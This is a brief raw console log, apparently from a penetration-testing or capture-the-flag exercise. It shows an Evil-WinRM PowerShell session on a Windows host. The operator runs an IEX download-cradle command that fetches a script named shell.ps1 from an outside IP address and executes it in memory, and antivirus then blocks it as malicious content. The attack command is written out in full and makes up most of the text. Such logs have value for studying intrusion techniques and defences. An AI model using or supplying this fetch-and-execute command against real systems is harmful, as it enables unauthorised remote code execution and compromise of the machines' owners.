 + FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\programdata> IEX(new-object net.webclient).downloadstring('http://10.10.14.42/shell.ps1')
At line:1 char:1
+ function Invoke-Test
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX(new-object net.webclient).downloadstring('http://10.10.14.42/shel ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\programdata>